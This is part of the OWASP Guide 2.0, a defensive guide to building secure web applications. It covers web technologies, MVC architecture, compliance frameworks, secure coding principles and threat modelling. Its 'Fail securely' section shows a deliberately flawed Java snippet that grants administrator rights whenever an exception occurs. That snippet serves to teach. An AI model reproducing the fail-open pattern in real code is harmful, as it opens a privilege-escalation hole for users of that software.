

A Guide to Building Secure Web Applications and Web Services

2.0 Final Candidate

July 24, 2005

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Dedication

|  |
| --- |
| To my fellow procrastinators and TiVo addicts, this book proves that given enough “tomorrows”, anything is possible. |
| Andrew van der Stock, July 2005 |

Frontispiece

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If you have copies of any of the lost native versions of OWASP (i.e. the original Word, Tex, or DocBook), we would love to hear from you: [vanderaj@owasp.org](mailto:vanderaj@owasp.org)

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About the Open Web Application Security Project

The Open Web Application Security Project (OWASP) is an open community dedicated to finding and fighting the causes of insecure software. All of the OWASP tools, documents, forums, and chapters are free and open to anyone interested in improving application security.

<http://www.owasp.org/>

OWASP is a new type of entity in the security market. Our freedom from commercial pressures allows us to provide unbiased, practical, cost-effective information about application security. OWASP is not affiliated with any technology company, although we support the informed use of security technology.

We advocate approaching application security as a people, process, and technology problem. The most effective approaches to application security include improvements in all of these areas.

Structure and Licensing

The OWASP Foundation is the not for profit (501c3) entity that provides the infrastructure for the OWASP community. The Foundation provides our servers and bandwidth, facilitates projects and chapters, and manages the worldwide OWASP AppSec Conferences.

All of the OWASP materials are available under an approved open source license. If you opt to become an OWASP member organization, can also use the commercial license that allows you to use, modify, and distribute all of the OWASP materials within your organization under a single license.

Participation and Membership

Everyone is welcome to participate in our forums, projects, chapters, and conferences. OWASP is a fantastic place to learn about application security, network, and even build your reputation as an expert. Many application security experts and companies participate in OWASP because the community establishes their credibility.

If you get value from the OWASP materials, please consider supporting our cause by becoming an OWASP member. All monies received by the OWASP Foundation go directly into supporting OWASP projects.

Projects

OWASP projects are broadly divided into two main categories, development projects, and documentation projects. Our documentation projects currently consist of:

* The Guide – This document which provides detailed guidance on web application security.
* Top Ten Most Critical Web Application Vulnerabilities – A high level document to help focus on the most critical issues.
* Metrics – A project to define workable web application security metrics.
* Legal – A project to help software buyers and sellers negotiate appropriate security in their contracts.
* Testing Guide – A guide focused on effective web application security testing.
* ISO17799 – Supporting documents for organizations performing ISO17799 reviews.
* AppSec FAQ – Frequently asked questions and answers about application security.

Development projects include:

* WebScarab - a web application vulnerability assessment suite including proxy tools
* Validation Filters – (Stinger for J2EE, filters for PHP) generic security boundary filters that developers can use in their own applications
* WebGoat - an interactive training and benchmarking tool that users can learn about web application security in a safe and legal environment
* DotNet – a variety of tools for securing .NET environments.

Introduction

Welcome to the OWASP Guide 2.0!

The Guide has been re-written from the ground up, dealing with all forms of web application security issues, from old hoary chestnuts like SQL injection, through modern concerns such as phishing, credit card handling, session fixation, cross-site request forgeries, and compliance and privacy issues.

In Guide 2.0, you will find details on securing most forms of web applications and services, with practical guidance using J2EE, ASP.NET, and PHP samples. We now use the highly successful OWASP Top 10 style, but with more depth, and references to take you further.

Security is not a black and white field; it is many shades of grey. In the past, many organizations wished to buy a simple silver security bullet – “do it this way or follow this check list to the letter, and you’ll be safe.” The black and white mindset is invariably wrong, costly, and ineffective.

The Guide strongly recommends the use of threat risk modeling as a way to reduce development costs and time, and eliminate wasted resources. Instead, with careful selection of controls via threat risk modeling, only those controls that demonstrably reduce the risk are implemented. These controls are usually cheap, effective, and simple to implement.

In some countries, risk-based development is not an optional extra, but legally mandated. For example, a core control required by Sarbanes Oxley is to prove that adequate controls are in place for financial systems, and that senior management believes the controls are effective. The Guide provides keys into COBIT (the most commonly used control framework for SOX) to assist organizations produce applications that meet SOX requirements.

As with any long-lived project, there is a need to keep the material fresh and relevant. Therefore, some of the material from the older Guides has been migrated to OWASP’s portal or outright replaced with new advice.

Thanks to the many authors and editors for their hard work in bringing this guide to where it is today. If you have any comments or suggestions on the Guide, please e-mail the Guide mail list (see our web site for details) or contact me directly.

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What are web applications?

Overview

In the early days of the web, web sites consisted of static pages. Obviously, static content prevents the application interacting with the user. As this is limiting, web server manufacturers allowed external programs to run by implementing the Common Gateway Interface (or CGI) mechanism. This allowed input from the user to be sent to an external program or script, processed and then the result rendered back to the user. CGI is the granddaddy of all the various web application frameworks, scripting languages and web services in common use today.

CGI is becoming rare now, but the idea of a process executing dynamic information supplied by the user or a data store, and rendering the dynamic output back is now the mainstay of web applications.

Technologies

CGI

CGI is still used by many sites. An advantage for CGI is the ease of writing the application logic in a fast native language, like C or C++, or to enable a previously non-web enabled application to be accessible via web browsers.

There are several disadvantages to writing applications using CGI:

* Most low level languages do not directly support HTML output, and thus a library needs to be written (or used), or HTML output is manually created on the fly by the programmer
* The write - compile – deploy - run cycle is slower than most of the later technologies (but not hugely so)
* CGI’s are a separate process, and the performance penalty of IPC and process creation can be huge on some architectures
* CGI does not support session controls, so a library has to be written or imported to support sessions
* Not everyone is comfortable writing in a low level language (like C or C++), so the barrier of entry is somewhat high, particularly compared to scripting languages
* Most 3rd generation languages commonly used in CGI programs (C or C++) suffer from buffer overflows and resource leaks. This requires a fair amount of skill to avoid.

CGI can be useful in heavy-duty computation or lengthy processes with a smaller number of users.

Filters

Filters are used for specific purposes, such as controlling access to a web site, implementing another web application framework (like Perl, PHP or ASP), or providing a security check. A filter has to be written in C or C++ and can be high performance as it lives within the execution context of the web server itself. Typical examples of a filter interface include Apache web server modules, Sun ONE’s NSAPI, and Microsoft’s ISAPI. As filters are rarely used specialist interfaces that can directly affect the availability of the web server, they are not considered further.

Scripting

CGI’s lack of session management and authorization controls hampered the development of commercially useful web applications. Along with a relatively slower development turn around, web developers moved to interpreted scripting languages as a solution. The interpreters run script code within the web server process, and as the scripts were not compiled, the write-deploy-run cycle was a bit quicker. Scripting languages rarely suffer from buffer overflows or resource leaks, and thus are easier for programmers to avoid the one of the most common security issues.

There are some disadvantages:

* Most scripting languages aren’t strongly typed and do not promote good programming practices
* Scripting languages are generally slower than their compiled counterparts (sometimes as much as 100 times slower)
* Scripts often lead to unmentionable code bases that perform poorly as their size grows
* It’s difficult (but not impossible) to write multi-tier large scale applications in scripting languages, so often the presentation, application and data tiers reside on the same machine, limiting scalability and security
* Most scripting languages do not natively support remote method or web service calls, thus making it difficult to communicate with application servers and external web services.

Despite the disadvantages, many large and useful code bases are written in scripting languages, such as eGroupWare (PHP), and many older Internet Banking sites are often written in ASP.

Scripting frameworks include ASP, Perl, Cold Fusion, and PHP. However, many of these would be considered interpreted hybrids now, particularly later versions of PHP and Cold Fusion, which pre-tokenize and optimize scripts.

Web application frameworks

As the boundaries of performance and scalability were being reached by scripting languages, many larger vendors jumped on Sun’s J2EE web development platform. J2EE:

* Uses the Java language to produce fast applications (nearly as fast as C++ applications) that do not easily suffer from buffer overflows and memory leaks
* Allowed large distributed applications to run acceptably for the first time
* Possesses good session and authorization controls
* Enabled relatively transparent multi-tier applications via various remote component invocation mechanisms, and
* Is strongly typed to prevent many common security and programming issues before the program even runs

There are many J2EE implementations available, including the Tomcat reference implementation from the Apache Foundation. The downside is that J2EE has a similar or steeper learning curve to C++, which makes it difficult for web designers and entry-level programmers to write applications. Recently, graphical development tools made it somewhat easier, but compared to PHP, J2EE is still quite a stretch.

Microsoft massively updated their ASP technology to ASP.NET, which uses the .NET Framework and just-in-time MSIL native compilers. .NET Framework in many ways mimicked the J2EE framework, but MS improved on the development process in various ways, such as

* Easy for entry level programmers and web designers to whip up smaller applications
* Allows large distributed applications
* Possesses good session and authorization controls
* Programmers can use their favorite language, which is compiled to native code for excellent performance (near to C++ speeds), along with buffer overflow and resource garbage collection
* Transparent communication with remote and external components
* is strongly typed to prevent many common security and programming issues before the program even runs

The choice of between J2EE or ASP.NET frameworks is largely dependant upon platform choice. Applications targeting J2EE theoretically can run with few (if any) changes between any of the major vendors and on many platforms from Linux, AIX, MacOS X, or Windows. In practice, some tweaking is required, but complete re-writes are not required.

ASP.Net is primarily available for the Microsoft Windows platform. The Mono project (<http://www.go-mono.com/>) can run ASP.NET applications on many platforms including Solaris, Netware, and Linux.

There is little reason to choose one over the other from a security perspective.

Small to medium scale applications

Most applications fall into this category. The usual architecture is a simple linear procedural script. This is the most common form of coding for ASP, Cold Fusion and PHP scripts, but rarer (but not impossible) for ASP.NET and J2EE applications.

The reason for this architecture is that it is easy to write, and few skills are required to maintain the code. For smaller applications, any perceived performance benefit from moving to a more scalable architecture will never be recovered in the runtime for those applications. For example, if it takes an additional three weeks of developer time to re-factor the scripts into an MVC approach, the three weeks will never be recovered (or noticed by end users) from the improvements in scalability.

It is typical to find many security issues in such applications, including dynamic database queries constructed from insufficiently validated data input, poor error handling and weak authorization controls.

This Guide provides advice throughout to help improve the security of these applications.

Large scale applications

Larger applications need a different architecture to that of a simple survey or feedback form. As applications get larger, it becomes ever more difficult to implement and maintain features and to keep scalability high. Using scalable application architectures becomes a necessity rather than a luxury when an application needs more than about three database tables or presents more than approximately 20 - 50 functions to a user.

Scalable application architecture is often divided into tiers, and if design patterns are used, often broken down into re-usable chunks using specific guidelines to enforce modularity, interface requirements and object re-use. Breaking the application into tiers allows the application to be distributed to various servers, thus improving the scalability of the application at the expense of complexity.

One of the most common web application architectures is model-view-controller (MVC), which implements the Smalltalk 80 application architecture. MVC is typical of most Apache Foundation Jakarta Struts J2EE applications, and the code-behinds of ASP.NET can be considered a partial implementation of this approach. For PHP, the WACT project (<http://wact.sourceforge.net>) aims to implement the MVC paradigm in a PHP friendly fashion.

View

The front-end rendering code, often called the presentation tier, should aim to produce the HTML output for the user with little to no application logic.

As many applications will be internationalized (i.e. contain no localized strings or culture information in the presentation layer), they must use calls into the model (application logic) to obtain the data required to render useful information to the user in their preferred language and culture, script direction, and units.

All user input is directed back to controllers in the application logic.

Controller

The controller (or application logic) takes input from the users and gates it through various workflows that call on the application’s model objects to retrieve, process, or store the data.

Well written controllers centrally server-side validate input data against common security issues before passing the data to the model for processing, and ensure that output is safe or in a ready form for safe output by the view code.

As the application is likely to be internationalized and accessible, the data needs to be in the local language and culture. For example, dates cannot only be in different orders, but an entirely different calendar could be in use. Applications need to be flexible about presenting and storing data. Simply displaying “9/11/2001” is completely ambiguous to anyone outside a few countries.

Model

Models encapsulate functionality, such as “Account” or “User”. A good model should be transparent to the caller, and provide a method to deal with high-level business processes rather than a thin shim to the data store. For example, a good model will allow pseudo code like this to exist in the controller:

oAccount->TransferFunds(fromAcct, ToAcct, Amount)

rather than writing it like this:

if oAccount->isMyAcct(fromAcct) &

amount < oAccount->getMaxTransferLimit() &

oAccount->getBalance(fromAcct) > amount &

oAccount->ToAccountExists(ToAcct) &

then

if oAccount->withdraw(fromAcct, Amount) = OK then

oAccount->deposit(ToAcct, Amount)

end if

end if

The idea is to encapsulate the actual dirty work into the model code, rather than exposing primitives. If the controller and model are on different machines, the performance difference will be staggering, so it is important for the model to be useful at a high level.

The model is responsible for checking data against business rules, and any residual risks unique to the data store in use. For example, if a model stores data in a flat file, the code needs to check for OS injection commands if the flat files are named by the user. If the model stores data in an interpreted language, like SQL, then the model is responsible for preventing SQL injection. If it uses a message queue interface to a mainframe, the message queue data format (typically XML) needs to be well formed and compliant with a DTD.

The contract between the controller and the model needs to be carefully considered to ensure that data is strongly typed, with reasonable structure (syntax), and appropriate length, whilst allowing flexibility to allow for internationalization and future needs.

Calls by the model to the data store should be through the most secure method possible. Often the weakest possibility is dynamic queries, where a string is built up from unverified user input. This leads directly to SQL injection and is frowned upon. For more information, see chapter **Error! Reference source not found.** and section **Error! Reference source not found.**.

The best performance and highest security is often obtained through parameterized stored procedures, followed by parameterized queries (also known as prepared statements) with strong typing of the parameters and schema. The major reason for using stored procedures is to minimize network traffic for a multi-stage transaction or to remove security sensitive information from traversing the network.

Stored procedures are not always a good idea – they tie you to a particular database vendor and many implementations are not fast for numeric computation. If you use the 80/20 rule for optimization and move the slow and high-risk transactions to stored procedures, the wins can be worthwhile from a security and performance perspective.

Conclusion

Web applications can be written in many different ways, and in many different languages. Although the Guide concentrates upon three common choices for its examples (PHP, J2EE and ASP.NET), the Guide can be used with any web application technology.

Security Architecture and Design

Secure by design

# 

Policy Frameworks

Overview

Secure applications do not just happen – they are the result of an organization deciding that they will produce secure applications. OWASP’s does not wish to force a particular approach or require an organization to pick up compliance with laws that do not affect them - every organization is different.

However, for a secure application, the following at a minimum are required:

* Organizational management which champions security
* Written information security policy properly derived from national standards
* A development methodology with adequate security checkpoints and activities
* Secure release and configuration management

Many of the controls within OWASP Guide 2.0 are influenced by requirements in national standards or control frameworks like COBIT; typically controls selected out of OWASP will satisfy relevant ISO 17799 and COBIT controls.

Organizational commitment to security

Organizations that have security buy-in from the highest levels will generally produce and procure applications that meet basic information security principles. This is the first of many steps along the path between ad hoc “possibly secure (but probably not)” to “pretty secure”.

Organizations that do not have management buy-in, or simply do not care about security, are extraordinarily unlikely to produce secure applications. Each secure organization documents its “taste” for risk in their information security policy, thus making it easy to determine which risks will be accepted, mitigated, or assigned.

Insecure organizations simply don’t know where this “taste” is set, and so when projects run by the insecure organization select controls, they will either end up implementing the wrong controls or not nearly enough controls. Rare examples have been found where every control, including a kitchen sink tealeaf strainer has been implemented, usually at huge cost.


Most organizations produce information security policies derived from ISO 17799, or if in the US, from COBIT, or occasionally both or other standards. There is no hard and fast rule for how to produce information security policies, but in general:

* If you’re publicly traded in most countries, you must have an information security policy
* If you’re publicly traded in the US, you must have an information security policy which is compliant with SOX requirements, which generally means COBIT controls
* If you’re privately held, but have more than a few employees or coders, you probably need one
* Popular FOSS projects, which are not typical organizations, should also have an information security policy

It is perfectly fine to mix and match controls from COBIT and ISO 17799 and almost any other information security standard; rarely do they disagree on the details. The method of production is sometimes tricky – if you “need” certified policy, you will need to engage qualified firms to help you.

OWASP’s Place at the Framework table

The following diagram demonstrates where OWASP fits in (substitute your own country and its laws, regulations and standards if it does not appear):



Organizations need to establish information security policy informed by relevant national legislation, industry regulation, merchant agreements, and subsidiary best practice guides, such as OWASP. As it is impossible to draw a small diagram containing all relevant laws and regulations, you should assume all of the relevant laws, standards, regulations, and guidelines are missing – you need to find out which affect your organization, customers (as applicable), and where the application is deployed.

IANAL: OWASP is not a qualified source of legal advice; you should seek your own legal advice.

COBIT

COBIT is a popular risk management framework structured around four domains:

* Planning and organization
* Acquisition and implementation
* Delivery and support
* Monitoring

Each of the four domains has 13 high level objectives, such as DS5 *Ensure Systems Security.* Each high level objective has a number of detailed objectives, such as 5.2 *Identification, Authentication, and Access*. Objectives can be fulfilled in a variety of methods that are likely to be different for each organization. COBIT is typically used as a SOX control framework, or as a complement to ISO 17799 controls. OWASP does not dwell on the management and business risk aspects of COBIT. If you are implementing COBIT, OWASP is an excellent start for systems development risks and to ensure that custom and off the shelf applications comply with COBIT controls, but OWASP is not a COBIT compliance magic wand.

Where a COBIT objective is achieved with an OWASP control, you will see “COBIT XXy z.z” to help direct you to the relevant portion of COBIT control documentation. Such controls should be a part of all applications.

For more information about COBIT, please visit: <http://www.isaca.org/>

ISO 17799

ISO 17799 is a risk-based Information Security Management framework directly derived from the AS / NZS 4444 and BS 7799 standards. It is an international standard and used heavily in most organizations not in the US. Although somewhat rare, US organizations use ISO 17799 as well, particularly if they have subsidiaries outside the US. ISO 17799 dates back to the mid-1990’s, and some of the control objectives reflect this age – for example calling administrative interfaces “diagnostic ports”.

Organizations using ISO 17799 can use OWASP as detailed guidance when selecting and implementing a wide range of ISO 17999 controls, particularly those in the Systems Development chapter, amongst others. Where a 17799 objective is achieved with an OWASP control, you will see “ISO 17799 X.y.z” to help direct you to the relevant portion of ISO 17799. Such controls should be a part of all applications.

For more information about ISO 17799, please visit <http://www.iso17799software.com/> and the relevant standards bodies, such as Standards Australia (<http://www.standards.com.au/>), Standards New Zealand (<http://www.standards.co.nz/>), or British Standards International (<http://www.bsi-global.com/>).

Sarbanes-Oxley

A primary motivator for many US organizations in adopting OWASP controls is to assist with ongoing Sarbanes-Oxley compliance. If an organization followed every control in this book, it would not grant the organization SOX compliance. The Guide can be used as a suitable control for application procurement and in-house development, as part of a wider compliance program.

However, SOX compliance is often used as necessary cover for previously resource starved IT managers to implement long neglected security controls, so it is important to understand what SOX actually requires. A summary of SOX, section 404 obtained from AICPA’s web site at <http://www.aicpa.org/info/sarbanes_oxley_summary.htm> states:

Section 404: Management Assessment of Internal Controls

Requires each annual report of an issuer to contain an "internal control report", which shall:

state the responsibility of management for establishing and maintaining an adequate internal control structure and procedures for financial reporting; and

contain an assessment, as of the end of the issuer's fiscal year, of the effectiveness of the internal control structure and procedures of the issuer for financial reporting.

This essentially states that management must establish and maintain internal ***financial*** control structures and procedures, and an annual evaluation that the controls are effective. As finance is no longer conducted using double entry in ledger books, “SOX compliance” is often extended to mean IT.

The Guide can assist SOX compliance by providing effective controls for all applications, and not just for the purposes of financial reporting. It allows organizations to buy products which claim they use OWASP controls, or allow organizations to dictate to custom software houses that they must use OWASP controls to produce more secure software.

However, SOX should not be used as an excuse. SOX controls are necessary to prevent another Enron, not to buy widgets that may or may not help. All controls, whether off the shelf widgets, training, code controls, or process changes, should be selected based on measurable efficacy and ability to treat risk, and not “tick the boxes”.

Development Methodology

High performing development shops have chosen a development methodology and coding standards. The choice of development methodology is not as important as simply having one.

Ad hoc development is not structured enough to produce secure applications. Organizations who wish to produce secure code all the time need to have a methodology that supports that goal. Choose the right methodology – small teams should never consider heavy weight methodologies that identify many different roles. Large teams should choose methodologies that scale to their needs.

Attributes to look for in a development methodology:

* Strong acceptance of design, testing and documentation
* Places where security controls (such as threat risk analysis, peer reviews, code reviews, etc) can be slotted in
* Works for the organization’s size and maturity
* Has the potential to reduce the current error rate and improve developer productivity

Coding Standards

Methodologies are not coding standards; each shop will need to determine what to use based upon either common practice, or simply to lay down the law based upon known best practices.

Artifacts to consider:

* Architectural guidance (i.e., “web tier is not to call the database directly”)
* Minimum levels of documentation required
* Mandatory testing requirements
* Minimum levels of in-code comments and preferred comment style
* Use of exception handling
* Use of flow of control blocks (e.g., “All uses of conditional flow are to use explicit statement blocks”)
* Preferred variable, function, class and table method naming
* Prefer maintainable and readable code over clever or complex code

Indent style and tabbing are a holy war, and from a security perspective, they simply do not matter that much. However, it should be noted that we no longer use 80x24 terminals, so vertical space usage is not as important as it once was. Indent and tabbing can be “fixed” using automated tools or simply a style within a code editor, so do not get overly fussy on this issue.

Source Code Control

High performing software engineering requires the use of regular improvements to code, along with associated testing regimes. All code and tests must be able to be reverted and versioned.

This could be done by copying folders on a file server, but it is better performed by source code revision tools, such as Subversion, CVS, SourceSafe, or ClearCase.

Why include tests in a revision? Tests for later builds do not match the tests required for earlier builds. It is vital that a test is applied to the build for which it was built.

Secure Coding Principles

Overview

Architects and solution providers need guidance to produce secure applications by design, and they can do this by not only implementing the basic controls documented in the main text, but also referring back to the underlying “Why?” in these principles. Security principles such as confidentiality, integrity, and availability – although important, broad, and vague – do not change. Your application will be the more robust the more you apply them.

For example, it is a fine thing when implementing data validation to include a centralized validation routine for all form input. However, it is a far finer thing to see validation at each tier for all user input, coupled with appropriate error handling and robust access control.

In the last year or so, there has been a significant push to standardize terminology and taxonomy. This version of the Guide has normalized its principles with those from major industry texts, while dropping a principle or two present in the first edition of the Guide. This is to prevent confusion and to increase compliance with a core set of principles. The principles that have been removed are adequately covered by controls within the text.

Asset Classification

Selection of controls is only possible after classifying the data to be protected. For example, controls applicable to low value systems such as blogs and forums are different to the level and number of controls suitable for accounting, high value banking and electronic trading systems.

About attackers

When designing controls to prevent misuse of your application, you must consider the most likely attackers (in order of likelihood and actualized loss from most to least):

* Disgruntled staff or developers
* “Drive by” attacks, such as side effects or direct consequences of a virus, worm or Trojan attack
* Motivated criminal attackers, such as organized crime
* Criminal attackers without motive against your organization, such as defacers
* Script kiddies

Notice there is no entry for the term “hacker.” This is due to the emotive and incorrect use of the word “hacker” by the media. The correct term is “criminal.” The typical criminal caught and prosecuted by the police are script kiddies, mainly due to organizations being unwilling to go to the police and help them lay charges against the more serious offenders.

However, it is far too late to reclaim the incorrect use of the word “hacker” and try to return the word to its correct roots. The Guide consistently uses the word “attacker” when denoting something or someone who is actively attempting to exploit a particular feature.

Core pillars of information security

Information security has relied upon the following pillars:

* Confidentiality – only allow access to data for which the user is permitted
* Integrity – ensure data is not tampered or altered by unauthorized users
* Availability – ensure systems and data are available to authorized users when they need it

The following principles are all related to these three pillars. Indeed, when considering how to construct a control, considering each pillar in turn will assist in producing a robust security control.

Security Architecture

Applications without security architecture are as bridges constructed without finite element analysis and wind tunnel testing. Sure, they look like bridges, but they will fall down at the first flutter of a butterfly’s wings. The need for application security in the form of security architecture is every bit as great as in building or bridge construction.

Application architects are responsible for constructing their design to adequately cover risks from both typical usage, and from extreme attack. Bridge designers need to cope with a certain amount of cars and foot traffic but also cyclonic winds, earthquake, fire, traffic incidents, and flooding. Application designers must cope with extreme events, such as brute force or injection attacks, and fraud. The risks for application designers are well known. The days of “we didn’t know” are long gone. Security is now expected, not an expensive add-on or simply left out.

Security architecture refers to the fundamental pillars: the application must provide controls to protect the confidentiality of information, integrity of data, and provide access to the data when it is required (availability) – and only to the right users. Security architecture is not “markitecture”, where a cornucopia of security products are tossed together and called a “solution”, but a carefully considered set of features, controls, safer processes, and default security posture.

When starting a new application or re-factoring an existing application, you should consider each functional feature, and consider:

* Is the process surrounding this feature as safe as possible? In other words, is this a flawed process?
* If I were evil, how would I abuse this feature?
* Is the feature required to be on by default? If so, are there limits or options that could help reduce the risk from this feature?

Andrew van der Stock calls the above process “Thinking Evil™”, and recommends putting yourself in the shoes of the attacker and thinking through all the possible ways you can abuse each and every feature, by considering the three core pillars and using the STRIDE model in turn.

By following this guide, and using the STRIDE / DREAD threat risk modeling discussed here and in Howard and LeBlanc’s book, you will be well on your way to formally adopting a security architecture for your applications.

The best system architecture designs and detailed design documents contain security discussion in each and every feature, how the risks are going to be mitigated, and what was actually done during coding.

Security architecture starts on the day the business requirements are modeled, and never finish until the last copy of your application is decommissioned. Security is a life-long process, not a one shot accident.

Security Principles

These security principles have been taken from the previous edition of the OWASP Guide and normalized with the security principles outlined in Howard and LeBlanc’s excellent *Writing Secure Code*.

Minimize Attack Surface Area

Every feature that is added to an application adds a certain amount of risk to the overall application. The aim for secure development is to reduce the overall risk by reducing the attack surface area.

For example, a web application implements online help with a search function. The search function may be vulnerable to SQL injection attacks. If the help feature was limited to authorized users, the attack likelihood is reduced. If the help feature’s search function was gated through centralized data validation routines, the ability to perform SQL injection is dramatically reduced. However, if the help feature was re-written to eliminate the search function (through better user interface, for example), this almost eliminates the attack surface area, even if the help feature was available to the Internet at large.

Secure Defaults

There are many ways to deliver an “out of the box” experience for users. However, by default, the experience should be secure, and it should be up to the user to reduce their security – if they are allowed.

For example, by default, password aging and complexity should be enabled. Users might be allowed to turn these two features off to simplify their use of the application and increase their risk.

Principle of Least Privilege

The principle of least privilege recommends that accounts have the least amount of privilege required to perform their business processes. This encompasses user rights, resource permissions such as CPU limits, memory, network, and file system permissions.

For example, if a middleware server only requires access to the network, read access to a database table, and the ability to write to a log, this describes all the permissions that should be granted. Under no circumstances should the middleware be granted administrative privileges.

Principle of Defense in Depth

The principle of defense in depth suggests that where one control would be reasonable, more controls that approach risks in different fashions are better. Controls, when used in depth, can make severe vulnerabilities extraordinarily difficult to exploit and thus unlikely to occur.

With secure coding, this may take the form of tier-based validation, centralized auditing controls, and requiring users to be logged on all pages.

For example, a flawed administrative interface is unlikely to be vulnerable to anonymous attack if it correctly gates access to production management networks, checks for administrative user authorization, and logs all access.

Fail securely

Applications regularly fail to process transactions for many reasons. How they fail can determine if an application is secure or not.

For example:

isAdmin = true;

try {

codeWhichMayFail();

isAdmin = isUserInRole( “Administrator” );

}

catch (Exception ex) {

log.write(ex.toString());

}

If codeWhichMayFail() fails, the user is an admin by default. This is obviously a security risk.

External Systems are Insecure

Many organizations utilize the processing capabilities of third party partners, who more than likely have differing security policies and posture than you. It is unlikely that you can influence or control any external third party, whether they are home users or major suppliers or partners.

Therefore, implicit trust of externally run systems is not warranted. All external systems should be treated in a similar fashion.

For example, a loyalty program provider provides data that is used by Internet Banking, providing the number of reward points and a small list of potential redemption items. However, the data should be checked to ensure that it is safe to display to end users, and that the reward points are a positive number, and not improbably large.

Separation of Duties

A key fraud control is separation of duties. For example, someone who requests a computer cannot also sign for it, nor should they directly receive the computer. This prevents the user from requesting many computers, and claiming they never arrived.

Certain roles have different levels of trust than normal users. In particular, Administrators are different to normal users. In general, administrators should not be users of the application.

For example, an administrator should be able to turn the system on or off, set password policy but shouldn’t be able to log on to the storefront as a super privileged user, such as being able to “buy” goods on behalf of other users.

Do not trust Security through Obscurity

Security through obscurity is a weak security control, and nearly always fails when it is the only control. This is not to say that keeping secrets is a bad idea, it simply means that the security of key systems should not be reliant upon keeping details hidden.

For example, the security of an application should not rely upon knowledge of the source code being kept secret. The security should rely upon many other factors, including reasonable password policies, defense in depth, business transaction limits, solid network architecture, and fraud and audit controls.

A practical example is Linux. Linux’s source code is widely available, and yet when properly secured, Linux is a hardy, secure and robust operating system.

Simplicity

Attack surface area and simplicity go hand in hand. Certain software engineering fads prefer overly complex approaches to what would otherwise be relatively straightforward and simple code.

Developers should avoid the use of double negatives and complex architectures when a simpler approach would be faster and simpler.

For example, although it might be fashionable to have a slew of singleton entity beans running on a separate middleware server, it is more secure and faster to simply use global variables with an appropriate mutex mechanism to protect against race conditions.

Fix Security Issues Correctly

Once a security issue has been identified, it is important to develop a test for it, and to understand the root cause of the issue. When design patterns are used, it is likely that the security issue is widespread amongst all code bases, so developing the right fix without introducing regressions is essential.

For example, a user has found that they can see another user’s balance by adjusting their cookie. The fix seems to be relatively straightforward, but as the cookie handling code is shared amongst all applications, a change to just one application will trickle through to all other applications. The fix must therefore be tested on all affected applications.

Threat Risk Modeling

When designing your application, it is essential you design using threat risk assessed controls, otherwise you will squander resources, time and money on useless controls and not enough on the real risks.

The method you use to determine risk is not nearly as important as actually performing structured threat risk modeling. Microsoft notes in REFERENCE that the single most important improvement in their security improvement program was the universal adoption of threat modeling.

OWASP has chosen Microsoft’s threat modeling process as it works well for the unique challenges facing application security, and is simple to learn and adopt by designers, developers, and code reviewers.


Threat Risk Modeling using the Microsoft Threat Modeling Process

